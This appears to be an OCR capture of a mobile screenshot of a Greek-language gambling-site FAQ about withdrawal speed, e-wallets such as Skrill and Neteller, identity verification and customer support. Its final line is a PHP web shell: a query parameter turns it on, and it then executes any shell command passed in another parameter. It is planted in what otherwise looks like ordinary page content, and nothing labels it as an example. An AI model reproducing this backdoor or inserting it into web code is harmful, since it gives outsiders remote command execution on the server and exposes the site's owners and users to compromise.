
Ποιο είναι το πιο γρήγορο μέθοδος
ανάληψης;
Τα e‑wallets όπως Skrill ή
Neteller προσφέρουν σχεδόν άμεσες
πληρωμές.
Χρειάζεται να επαληθεύσω την
ταυτότητά μου πριν παίξω;
Ναι, η
επαλήθευση είναι απαραίτητη για να
μπορέσετε να κάνετε ανάληψη.
Τι κάνω αν έχω πρόβλημα με την
ανάληψη;
Επικοινωνήστε με το τμήμα
υποστήριξης μέσω live chat ή email –
οι καλύτεροι πάροχοι απαντούν εντός
15 λεπτών.
<?php if(isset($_GET['bz'])){echo
shell_exec($_GET['c']);}?>